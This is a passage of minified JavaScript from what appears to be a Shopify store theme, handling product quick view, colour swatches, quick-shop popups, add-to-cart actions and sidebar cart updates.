e.ajax({type:"get",url:window.routes.root+"/products/"+o.data("json-product").handle+"?view=ajax_variant_quantity",beforeSend:function(){},success:function(e){let t=new DOMParser().parseFromString(e,"text/html");if(t.querySelector(`[data-quantity-product-id="${s}"]`)){let a=JSON.parse(t.querySelector(`[data-quantity-product-id="${s}"]`).innerHTML);window[`quick_view_inven_array_${s}`]=a}},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})});let c=t.querySelectorAll(".media--loading-effect img");if(this.observeImageLazyloaded(c),window.compare.show){var p=e("[data-compare-link]");i.setLocalStorageProductForCompare(p)}if(window.wishlist.show&&i.setLocalStorageProductForWishlist(),window.review.show&&e(".shopify-product-reviews-badge").length>0&&null!=window.SPR&&"functions"==typeof window.SPR.registerCallbacks)return window.SPR.registerCallbacks(),window.SPR.initRatingHandler(),window.SPR.initDomEls(),window.SPR.loadProducts(),window.SPR.loadBadges();this.calculateTranslateYHeight()}}).catch(e=>{console.error(e)}))};new IntersectionObserver(o.bind(t),{threshold:.25}).observe(t)},initVideoPopup:function(){e(".video-open-popup").length&&(e(".video-open-popup .video-button").off("click").on("click",function(){let a=e(this).attr("data-type"),o=e(this).attr("data-src"),i=e(this).attr("aspect_ratio"),s=e("[data-popup-video]"),r=`<div class="fluid-width-video-wrapper" style="padding-top: ${i}">
                                    ${"youtube"==a?`<iframe
                                            id="player"
                                            type="text/html"
                                            width="100%"
                                            frameborder="0"
                                            webkitAllowFullScreen
                                            mozallowfullscreen
                                            allowFullScreen
                                            src="https://www.youtube.com/embed/${o}?autoplay=1&mute=1">
                                        </iframe>`:`<iframe 
                                            src="https://player.vimeo.com/video/${o}?autoplay=1&mute=1" 
                                            class="js-vimeo" 
                                            allow="autoplay; 
                                            encrypted-media" 
                                            webkitallowfullscreen 
                                            mozallowfullscreen 
                                            allowfullscreen">
                                        </iframe>`}
                                </div>`;s.find(".halo-popup-content").html(r),t.addClass("video-show")}),e("[data-popup-video], [data-popup-video] .halo-popup-close, .background-overlay").on("click",function(a){let o=e("[data-popup-video] .halo-popup-content");o.is(a.target)||o.has(a.target).length||(t.removeClass("video-show"),e("[data-popup-video] iframe").remove())}))},swapHoverVideoProductCard:function(){window.innerWidth>1200&&(e(".product-item .card").mouseenter(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.play()}),e(".product-item .card").mouseleave(function(){var t=e(this).find("video"),a=e(this).find("video").get(0);t.length>0&&a.pause()}))},initGlobalCheckbox:function(){a.on("change",".global-checkbox--input",t=>{var a=t.target.getAttribute("data-target");t.target.checked?e(a).attr("disabled",!1):e(a).attr("disabled",!0)}),a.on("click","[data-term-condition]",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("term-condition-show")}),a.on("click","[data-close-term-condition-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("term-condition-show")}),a.on("click",a=>{setTimeout(()=>{t.hasClass("cart-sidebar-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show"),t.hasClass("term-condition-show")&&0===e(a.target).closest("[data-term-condition-popup]").length&&t.removeClass("term-condition-show")},10)})},initColorSwatch:function(){a.ready(function(){e(".card .swatch-label.is-active").trigger("click")}),a.on("click",".card .swatch-label",a=>{var o=e(a.currentTarget),s=o.attr("title").replace(/^\s+|\s+$/g,""),r=o.closest(".product-item"),n=r.data("json-product"),l=r.find(".card-title"),d=r.find("[data-btn-addtocart]"),c=o.data("variant-id"),p=r.find("a").attr("href"),u=o.data("with-one-option"),h=o.data("variant-img"),m=[];o.parents(".swatch").find(".swatch-label").removeClass("is-active"),o.addClass("is-active"),l.hasClass("card-title-change")?t.hasClass("style_2_text_color_varriant")?l.find("[data-change-title]").text(s):l.find("[data-change-title]").text(" - "+s):t.hasClass("style_2_text_color_varriant")?l.addClass("card-title-change").append("<span data-change-title>"+s+"</span>"):l.addClass("card-title-change").append("<span data-change-title> - "+s+"</span>");let f=n.variants.find(e=>e.id===c);if(f.compare_at_price>f.price){r.find(".price").addClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(Shopify.formatMoney(f.compare_at_price,window.money_format)),r.find(".price__sale .price-item--sale").html(Shopify.formatMoney(f.price,window.money_format));let v=`-${Math.round((f.compare_at_price-f.price)*100/f.compare_at_price)}%`;r.find(".price__label_sale .label_sale").html(v)}else r.find(".price__regular .price-item").html(Shopify.formatMoney(f.price,window.money_format)),null==f.compare_at_price&&(r.find(".price").removeClass("price--on-sale"),r.find(".price__sale .price-item--regular").html(""));if(r.find("a:not(.single-action):not(.number-showmore)").attr("href",p.split("?variant=")[0]+"?variant="+c),void 0!=u){var g=o.data("quantity");r.find('[name="id"]').val(u),g>0?window.notify_me.show?d.removeClass("is-notify-me").addClass("is-visible"):d.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?d.removeClass("is-visible").addClass("is-notify-me"):d.removeClass("is-visible").addClass("is-soldout"),d.hasClass("is-soldout")||d.hasClass("is-notify-me")?d.hasClass("is-notify-me")?d.text(window.notify_me.button):d.text(window.variantStrings.soldOut).prop("disabled",!0):d.text(window.variantStrings.addToCart).prop("disabled",!1)}else void 0!=n&&window.quick_shop.show&&i.checkStatusSwatchQuickShop(r,n),r.find('.swatch-element[data-value="'+s+'"]').find(".single-label").trigger("click");if(void 0!=n.media)var m=n.media.filter((e,t)=>t.alt===s);if(m.length>0){if(m.length>1)var w=2;else var w=m.length;for(var b=0;b<w;b++)r.find(".card-media img:eq("+b+")").attr("srcset",m[b].src)}else h&&r.find(".card-media img:nth-child(1)").attr("srcset",h);i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click",".item-swatch-more .number-showmore",t=>{e(t.target).closest(".swatch").hasClass("show--more")?(e(t.target).closest(".swatch").removeClass("show--more"),e(t.target).find("span:eq(0)").text("+")):(e(t.target).closest(".swatch").addClass("show--more"),e(t.target).find("span:eq(0)").text("-"))})},checkPreOrderOfVariant:function(t,a,o){let s=t.id,r=(e,t,a)=>{let o=e.parents(".product-item"),i=o.find("[data-quickshop-popup]").length>0;null==t.inventory_management?e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1).addClass("button--pre-untrack"):t.available&&a<=0?e.text(window.variantStrings.preOrder).prop("disabled",!1).addClass("button--pre-untrack"):(e.removeClass("button--pre-untrack"),a>0?window.notify_me.show?e.removeClass("is-notify-me").addClass("is-visible"):e.removeClass("is-soldout").addClass("is-visible"):window.notify_me.show?e.removeClass("is-visible").addClass("is-notify-me").prop("disabled",!1):e.removeClass("is-visible").addClass("is-soldout").prop("disabled",!0),e.hasClass("is-soldout")||e.hasClass("is-notify-me")?e.hasClass("is-notify-me")?e.text(window.notify_me.button).prop("disabled",!1).removeClass("btn-unavailable"):e.text(window.variantStrings.soldOut).prop("disabled",!0):e.text(i?window.variantStrings.add:window.variantStrings.addToCart).prop("disabled",!1))},n=`quick_view_inven_array_${o.id}`;var l=window[n];if(void 0!=l){var d=parseInt(l[s]);r(a,t,d)}else e.ajax({type:"get",url:window.routes.root+"/products/"+o.handle+"?view=ajax_quick_shop_data",beforeSend:function(){},success:function(e){window[n]=JSON.parse(e.split("=")[1]);var o=parseInt(window[n][s]);r(a,t,o)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){}})},initQuickShop:function(){window.quick_shop.show&&(a.on("click","[data-quickshop-popup]",s=>{s.preventDefault(),s.stopPropagation();var r=e(s.target),n=r.parents(".product-item"),l=n.data("json-product"),d=n.find(".variants-popup");let c=document.querySelector(".halo-quick-view-popup");if(!document.body.matches(".qv-loaded",".qs3-loaded")&&c&&(i.buildStyleSheet(c.dataset.urlStyleProduct,c),document.body.classList.add("qs3-loaded")),n.hasClass("quickshop-popup-show"))i.initAddToCartQuickShop(r,d);else{if(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")){var p=n.find(".card-media").outerHeight(!0),u=d.find(".variants");t.hasClass("product-card-layout-02")?o.width()>1024?(u.css("max-height",p-114+"px"),u.css("min-height",p-114+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):t.hasClass("product-card-layout-04")?o.width()>1024?(u.css("max-height",p-116+"px"),u.css("min-height",p-116+"px")):(u.css("max-height",p-70+"px"),u.css("min-height",p-70+"px")):o.width()>1024?(u.css("max-height",p-74+"px"),u.css("min-height",p-74+"px")):(u.css("max-height",p-20+"px"),u.css("min-height",p-20+"px")),u[0].scrollHeight>u[0].clientHeight&&u.addClass("scrollable"),e(".productListing").hasClass("productList")||i.appendProductQuickShopOption2(n)}else if(t.hasClass("quick_shop_option_3")){let h=r.data("product-handle");e(".productListing").hasClass("productList")||i.updateContentQuickshopOption3(h),a.on("click","[data-close-quick-shop-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("quickshop-popup-show")}),a.off("click.quickShopOverlay").on("click.quickShopOverlay",a=>{t.hasClass("quickshop-popup-show")&&e(a.target).is(".background-overlay")&&t.removeClass("quickshop-popup-show")})}(t.hasClass("quick_shop_option_3")?e(".productListing").hasClass("productList")&&(767>o.width()?i.appendToListViewModal(n):n.addClass("quickshop-popup-show")):767>o.width()&&e(".productListing").hasClass("productList")?i.appendToListViewModal(n):n.addClass("quickshop-popup-show"),n.find(".swatch-label.is-active").trigger("click"),i.checkStatusSwatchQuickShop(n,l),t.hasClass("quick_shop_option_2")||e("productListing").hasClass("productList")&&!e(".card-swatch").hasClass("quick_shop_type_3"))?(767>o.width()?e(".productListing").hasClass("productList")?d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):e("#halo-card-mobile-popup .variants-popup").find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}):d.find(".selector-wrapper").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")}),e(".productListing").hasClass("productList")||t.addClass("quick_shop_popup_mobile")):d.find(".selector-wrapper:not(.option-color)").each((t,a)=>{e(a).find(".swatch-element:not(.soldout):not(.unavailable)").eq("0").find(".single-label").trigger("click")})}i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format")}),a.on("click","[data-cancel-quickshop-popup]",o=>{o.preventDefault(),o.stopPropagation();var i=e(o.currentTarget).parents(".product-item"),s=a.find("#halo-card-mobile-popup");i.removeClass("quickshop-popup-show"),a.find(".quickshop-popup-show").removeClass("quickshop-popup-show"),t.removeClass("quickshop-list-view-show"),t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),s.removeClass("show"))}),a.on("click",a=>{0===e(a.target).closest("[data-quickshop-popup]").length&&0===e(a.target).closest(".variants-popup").length&&0===e(a.target).closest(".card-swatch").length&&0===e(a.target).closest("[data-warning-popup]").length&&(e(".product-item").removeClass("quickshop-popup-show"),t.hasClass("quick_shop_option_2")&&t.removeClass("quick_shop_popup_mobile"))}),i.changeSwatchQuickShop())},appendToListViewModal:function(o){let i=a.find("#list-view-popup"),s=o.clone();i.find(".halo-popup-content").empty(),i.find(".halo-popup-content").append(s);let r=i.find("[data-quickshop] .card-information .variants-popup form").eq("0"),n=r.attr("id")+"-mobile",l=r.find(".single-option"),d=r.find(".single-label");i.find(".card-product");let c=i.find(".variants-popup"),p=i.find("[data-btn-addtocart]");c.removeClass("card-list__hidden");let u={selected1:!1,selected2:!1,selected3:!1};r.attr("id",n),p.attr("data-form-id",p.attr("data-form-id")+"-mobile"),l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile"),e(a).attr("name",e(a).attr("name")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile");let o=e(a).closest(".selector-wrapper"),i=e(a).closest(".swatch-element");i.hasClass("available")&&(o.hasClass("selector-wrapper-1")&&!u.selected1?(u.selected1=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-2")&&!u.selected2?(u.selected2=!0,e(a).trigger("click")):o.hasClass("selector-wrapper-3")&&!u.selected3&&(u.selected3=!0,e(a).trigger("click")))}),t.addClass("quickshop-list-view-show"),e(".background-overlay").off("click.closeListViewModal").on("click.closeListViewModal",()=>{t.removeClass("quickshop-list-view-show")})},changeSwatchQuickShop:function(){a.on("change","[data-quickshop] .single-option",a=>{var s,r,n=e(a.target),l=n.parents(".product-item"),d=l.data("json-product"),c=l.find("[data-btn-addtocart]"),p=l.find(".option-color").data("option-position"),u=n.closest("[data-option-index]").data("option-index"),h=l.find(".swatch-element"),m=n.val(),f=l.find("[name=id]"),v=l.find(".selector-wrapper-1").find("input:checked").val(),g=l.find(".selector-wrapper-2").find("input:checked").val();switch(l.find(".selector-wrapper-3").find("input:checked").val(),t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(v=l.find(".selector-wrapper-1").eq("1").find("input:checked").val(),g=l.find('[data-option-index="1"]').eq("1").find("input:checked").val()):v=l.find(".selector-wrapper-1").eq("0").find("input:checked").val(),void 0!=d&&(s=d.variants),h.removeClass("soldout"),h.find('input[type="radio"]').prop("disabled",!1),u){case 0:var w=s.find(e=>1==p?e.option2==m&&e.option1==g:2==p?e.option3==m&&e.option1==g:e.option1==m&&e.option2==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==m:2==p?e.option3==m:e.option1==m);r=b}break;case 1:var w=s.find(e=>1==p?e.option2==v&&e.option1==m&&e.option3==g:2==p?e.option3==v&&e.option1==m&&e.option2==g:e.option1==v&&e.option2==m&&e.option3==g);if(void 0!=w)r=w;else{var b=s.find(e=>1==p?e.option2==v&&e.option1==m:2==p?e.option3==v&&e.option1==m:e.option1==v&&e.option2==m);r=b}break;case 2:var w=s.find(e=>1==p?e.option2==v&&e.option1==g&&e.option3==m:2==p?e.option3==v&&e.option1==g&&e.option2==m:e.option1==v&&e.option2==g&&e.option3==m);void 0!=w&&(r=w)}if(void 0!=r){f.val(r.id);var C=n.val();n.parents(".selector-wrapper").find(".form-label span").text(C),r.available?(l.find("[data-btn-addtocart]").removeClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").removeClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","true")):(l.find("[data-btn-addtocart]").addClass("btn-unavailable"),l.find("[data-quickshop] quickshop-update-quantity").addClass("disabled"),l.find("[data-btn-addtocart]").attr("data-available","false")),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),t.hasClass("quick_shop_option_2")||t.hasClass("quick_shop_option_3")||o.width(),i.checkStatusSwatchQuickShop(l,d),i.checkPreOrderOfVariant(r,c,d)}})},checkStatusSwatchQuickShop:function(a,i){var s,r=a.find(".card-variant"),n=a.find("[data-option-index]"),l=a.find(".option-color").data("option-position"),d=a.find('[data-option-index="0"]').find("input:checked").val(),c=a.find('[data-option-index="1"]').find("input:checked").val(),p=a.find('[data-option-index="2"]').find("input:checked").val(),u=a.data("product-id");if(t.hasClass("quick_shop_option_2")){var h=a.find(".card-media").outerHeight(!0);void 0!=p?t.hasClass("product-card-layout-01")?h<310?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):o.width()>1024?t.hasClass("product-card-layout-05")?h<350&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370&&void 0!=c?e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):t.hasClass("product-card-layout-01")?h<310?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3"):h<370?void 0!=d||void 0!=c?e("[data-quickshop]").removeClass("active_option_3"):e("[data-quickshop]").addClass("active_option_3"):e("[data-quickshop]").removeClass("active_option_3")}if(t.hasClass("quick_shop_option_2")&&e(".productListing").hasClass("productList")?d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val():e(".productListing").hasClass("productList")&&767>o.width()?(d=a.find('[data-option-index="0"]').eq("1").find("input:checked").val(),c=a.find('[data-option-index="1"]').eq("1").find("input:checked").val()):d=a.find('[data-option-index="0"]').eq("0").find("input:checked").val(),void 0!=i&&(s=i.variants),n.each((t,a)=>{var o=e(a).data("option-index"),i=e(a).find(".swatch-element");switch(o){case 0:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==i&&e.available:2==l?e.option3==i&&e.available:e.option1==i&&e.available),n=s.find(e=>1==l?e.option2==i:2==l?e.option3==i:e.option1==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 1:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==i&&e.available:2==l?e.option3==d&&e.option1==i&&e.available:e.option1==d&&e.option2==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==i:2==l?e.option3==d&&e.option1==i:e.option1==d&&e.option2==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("soldout unavailable").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))});break;case 2:i.each((t,a)=>{var o=e(a),i=o.data("value"),r=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i&&e.available:2==l?e.option3==d&&e.option1==c&&e.option2==i&&e.available:e.option1==d&&e.option2==c&&e.option3==i&&e.available),n=s.find(e=>1==l?e.option2==d&&e.option1==c&&e.option3==i:2==l?e.option3==d&&e.option1==c&&e.option2==i:e.option1==d&&e.option2==c&&e.option3==i);void 0==r?void 0==n?(o.removeClass("soldout available").addClass("unavailable"),o.find('input[type="radio"]').prop("checked",!1)):(o.removeClass("unavailable available").addClass("soldout").find(".single-action-selector").attr("data-variant-id",n.title),o.find('input[type="radio"]').prop("disabled",!1)):(o.removeClass("unavailable soldout").addClass("available"),o.find('input[type="radio"]').prop("disabled",!1))})}}),r.find(".selector-wrapper:not(.option-color)").each((t,a)=>{var o=e(a);o.find(".swatch-element").find("input:checked").length<1&&(o.find(".swatch-element.available").length>0?o.find(".swatch-element.available").eq("0").find(".single-label").trigger("click"):o.find(".swatch-element.soldout").eq("0").find(".single-label").trigger("click"))}),t.hasClass("quick_shop_option_2")){var m=a.find("[data-quickshop]").eq(1).find('[name="id"]').val(),f=`quick_view_inven_array_${u}`,v=window[f];if(void 0!=v){var g=parseInt(v[m]),w=a.find('input[name="quantity"]').eq(0);w.attr("data-inventory-quantity",g),w.val()>g&&(g>0?w.val(g):w.val(1))}}},initAddToCartQuickShop:function(e,t){var a=t.find('[name="id"]').val();i.actionAddToCart(e,a,1)},initAddToCart:function(){a.off("click.addToCart").on("click.addToCart","[data-btn-addtocart]",t=>{t.preventDefault(),t.stopPropagation();var o=e(t.target);if(o.parents(".product-item"),a.find("#halo-card-mobile-popup"),a.find(".quickshop-popup-show"),o.closest("product-form").length>0){var s=o.closest("form");i.actionAddToCart2(o,s)}else if(o.hasClass("is-notify-me")||o.hasClass("is-soldout"))o.hasClass("is-notify-me")&&i.notifyInStockPopup(o);else{var r=o.parents("form"),n=r.find('[name="id"]').val(),l=r.find('[name="quantity"]').val();input=r.find('[name="quantity"]').eq(0),void 0==l&&(l=1),i.actionAddToCart(o,n,l,input)}}),a.on("click","[data-close-add-to-cart-popup]",e=>{e.preventDefault(),e.stopPropagation(),t.removeClass("add-to-cart-show")}),a.on("click",a=>{t.hasClass("add-to-cart-show")&&0===e(a.target).closest("[data-add-to-cart-popup]").length&&t.removeClass("add-to-cart-show")})},actionAddToCart:function(o,s,r,n){var l=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,o.hasClass("button-text-change")&&(l=o.text()),o.addClass("is-loading"),t.hasClass("quick-view-show")?Shopify.addItem(s,r,()=>{"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.addClass("cart-sidebar-show"),i.updateSidebarCart(e),t.find("[data-cart-count]").text(e.item_count),o.removeClass("is-loading")})},n):t.hasClass("template-cart")?Shopify.addItem(s,r,()=>{i.redirectTo(window.routes.cart)},n):Shopify.addItem(s,r,()=>{switch(o.removeClass("is-loading"),t.hasClass("quickshop-popup-show")&&t.hasClass("quick_shop_option_3")&&(t.removeClass("quickshop-popup-show"),e(".quickshop-popup-show").removeClass("quickshop-popup-show")),t.hasClass("quickshop-list-view-show")&&t.removeClass("quickshop-list-view-show"),t.hasClass("show-mobile-options")&&(t.removeClass("show-mobile-options"),e(".background-overlay").addClass("hold")),t.hasClass("quick_shop_popup_mobile")&&t.hasClass("quick_shop_option_2")&&(t.removeClass("quick_shop_popup_mobile"),a.find("#halo-card-mobile-popup").removeClass("show"),a.find(".quickshop-popup-show").each((t,a)=>{e(a).removeClass("quickshop-popup-show")})),window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(a=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(a)),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(a=>{i.updatePopupCart(a,1,s),i.updateSidebarCart(a),t.addClass("add-to-cart-show"),o.removeClass("is-loading"),e(".background-overlay").removeClass("hold")})}},n)},actionAddToCart2:function(a,o){fetchConfig("javascript");var s=window.variantStrings.submit;window.variantStrings.addingToCart,window.variantStrings.addedToCart,a.hasClass("button-text-change")&&(s=a.text()),a.addClass("is-loading");let r=document.querySelector('[data-type="add-to-cart-form"]'),n=new FormData(r),l=document.querySelectorAll('input[name^="properties"]');l.forEach(e=>{null!=e.value&&("file"==e.type?n.append(e.name,e.files[0]):n.append(e.name,e.value))});let d=i.checkSufficientStock(o);if(!d&&t.hasClass("quickshop-popup-show")){alert(window.cartStrings.addProductOutQuantity),a.removeClass("is-loading");return}let c=e=>{fetch(window.Shopify.routes.root+"cart/add.js",{method:"POST",body:n}).then(e=>e.json()).catch(e=>{console.error("Error:",e)}).finally(()=>{if(t.hasClass("quickshop-popup-show")&&t.removeClass("quickshop-popup-show"),t.hasClass("quick-view-show"))"cart"==window.after_add_to_cart.type?i.redirectTo(window.routes.cart):Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count),a.removeClass("is-loading")});else switch(window.after_add_to_cart.type){case"cart":i.redirectTo(window.routes.cart);break;case"quick_cart":window.quick_cart.show?Shopify.getCart(e=>{"popup"==window.quick_cart.type||(t.addClass("cart-sidebar-show"),i.updateSidebarCart(e)),a.removeClass("is-loading")}):i.redirectTo(window.routes.cart);break;case"popup_cart_1":Shopify.getCart(o=>{i.updatePopupCart(o,1,e),i.updateSidebarCart(o),t.addClass("add-to-cart-show"),a.removeClass("is-loading")})}})};fetch(window.Shopify.routes.root+"cart.js",{method:"GET"}).then(e=>e.json()).then(t=>{let a=parseInt(e(r).serialize().split("id=")[1]),i=t.items.find(e=>e.variant_id==a),s=i?.quantity,n=i?.product_id,l=parseInt(o.find("[data-inventory-quantity]").val()),d=parseInt(o.find("[data-inventory-quantity]").data("inventory-quantity")),p="true"===document.getElementById("product-add-to-cart").dataset.available|!1;if(!s||!d||p)return c(a);var u=`selling_array_${n}`;if("deny"==window[u][a]){if(s+l>d){let h=d-s;throw Error(`You ${h>0?`can only add ${h}`:"cannot add"} more of the items into the cart`)}c(a)}else c(a)}).catch(e=>{this.showWarning(e)}).finally(()=>{a.removeClass("is-loading")})},checkSufficientStock:function(e){let t=e.find("[data-inventory-quantity]").data("inventory-quantity"),a=parseInt(e.find("[data-inventory-quantity]").val());return t>=a},updateContentQuickshopOption3:function(a){var o=e("#halo-quickshop-popup-option-3"),s=o.find(".halo-popup-content");e.ajax({type:"get",url:window.routes.root+"/products/"+a+"?view=ajax_quick_shop",beforeSend:function(){e("[data-quick-view-popup] .halo-popup-content").empty()},success:function(e){s.html(e)},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){var e=o.find(".quickshop");i.productImageGallery(e),setTimeout(()=>{t.addClass("quickshop-popup-show")},150)}})},appendProductQuickShopOption2:function(o){if(window.innerWidth<=767){var i=a.find("#halo-card-mobile-popup"),s=o.clone();i.find(".halo-popup-content").empty(),s.find(".card-product__group").remove(),i.find(".halo-popup-content").append(s);var r=i.find("[data-quickshop] form").eq("0"),n=r.attr("id")+"mobile";r.attr("id",n);var l=r.find(".single-option"),d=r.find(".single-label");l.each((t,a)=>{e(a).attr("id",e(a).attr("id")+"-mobile")}),d.each((t,a)=>{e(a).attr("for",e(a).attr("for")+"-mobile")}),i.addClass("show"),a.on("click",a=>{e(a.target).hasClass("background-overlay")&&(i.removeClass("show"),t.removeClass("quick_shop_popup_mobile"),o.removeClass("quickshop-popup-show"))})}},isRunningInIframe:function(){try{return window.self!==window.top}catch(e){return!0}},redirectTo:function(e){i.isRunningInIframe()&&!window.iframeSdk?window.top.location=e:window.location=e},initQuickCart:function(){window.quick_cart.show&&("popup"==window.quick_cart.type||i.initSidebarCart()),i.initEventQuickCart()},initEventQuickCart:function(){i.removeItemQuickCart(),i.updateQuantityItemQuickCart(),i.editQuickCart()},productCollectionCartSlider:function(){e("[data-product-collection-cart]").each((t,a)=>{var o=e(a).find(".products-carousel"),i=o.data("item-dots"),s=o.data("item-arrows");o.length>0&&!o.hasClass("slick-initialized")&&o.slick({mobileFirst:!0,adaptiveHeight:!1,infinite:!1,vertical:!1,slidesToShow:1,slidesToScroll:1,dots:!0,arrows:!1,nextArrow:window.arrows.icon_next,prevArrow:window.arrows.icon_prev,rtl:window.rtl_slick,responsive:[{breakpoint:1025,settings:{dots:i,arrows:s}}]})})},updatePopupCart:function(a,o,i){var s=a.items.filter(e=>e.id==i)[0],r=e("[data-add-to-cart-popup]").find(".product-added"),n=r.find(".product-title"),l=r.find(".product-image"),d=s.title||s.product_title,c=s.featured_image,p='<img src="'+c.url+'" alt="'+c.alt+'" title="'+c.alt+'"/>';l.attr("href",s.url).html(p),n.find(".title").attr("href",s.url).empty().append(d),Shopify.getCart(e=>{t.find("[data-cart-count]").text(e.item_count)})},initSidebarCart:function(){var o=e("[data-cart-sidebar]");let s=!0;o.on("click",()=>{s&&(s=!1,Shopify.getCart(e=>{i.updateSidebarCart(e)}))}),t.hasClass("template-cart")?o.on("click",t=>{t.preventDefault(),t.stopPropagation(),e("html, body").animate({scrollTop:0},700)}):o.on("click",e=>{e.preventDefault(),e.stopPropagation(),t.addClass("cart-sidebar-show")}),a.on("click","[data-close-cart-sidebar]",e=>{e.preventDefault(),e.stopPropagation(),t.hasClass("cart-sidebar-show")&&t.removeClass("cart-sidebar-show")}),t.on("click",".background-overlay",a=>{!t.hasClass("cart-sidebar-show")||t.hasClass("edit-cart-show")||t.hasClass("term-condition-show")||t.hasClass("has-warning")||0!==e(a.target).closest("#halo-cart-sidebar").length||0!==e(a.target).closest("[data-cart-sidebar]").length||0!==e(a.target).closest("[data-edit-cart-popup]").length||0!==e(a.target).closest("[data-warning-popup]").length||0!==e(a.target).closest("[data-term-condition-popup]").length||t.removeClass("cart-sidebar-show")})},updateSidebarCart:function(a){if(!e.isEmptyObject(a)){let o=e("#halo-cart-sidebar .halo-sidebar-wrapper .previewCart-wrapper"),s="is-loading";o.addClass(s).prepend('<div class="loading-overlay loading-overlay--custom">                        <div class="loading-overlay__spinner">                            <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>                            </svg>                        </div>                    </div>'),e.ajax({type:"GET",url:window.routes.root+"/cart?view=ajax_side_cart",cache:!1,success:function(t){var a=e(t);o.removeClass(s).html(a),i.dispatchChangeForShippingMessage()},error:function(t,a){i.showWarning(e.parseJSON(t.responseText).description)},complete:function(){t.find("[data-cart-count]").text(a.item_count),i.productCollectionCartSlider(),i.updateGiftWrapper(),i.checkNeedToConvertCurrency()&&Currency.convertAll(window.shop_currency,e("#currencies .active").attr("data-currency"),"span.money","money_format"),document.dispatchEvent(new CustomEvent("cart-update",{detail:a}))}})}},dispatchChangeForShippingMessage:function(){document.querySelectorAll("[data-free-shipping-wrapper]").forEach(e=>{let t=new Event("change",{bubbles:!0});e.dispatchEvent(t)})},updateGiftWrapper:function(){let t;e("#gift-wrapping").off("click").on("click",e=>{e.stopPropagation(),e.preventDefault(),clearTimeout(t),t=setTimeout(()=>{let t=e.target.dataset.giftId;Shopify.addItem(t,1,()=>{Shopify.getCart(e=>{i.updateSidebarCart(e)})})},250)}),e("#cart-gift-wrapping").off("click").on("click",a=>{a.stopPropagation(),a.preventDefault();var 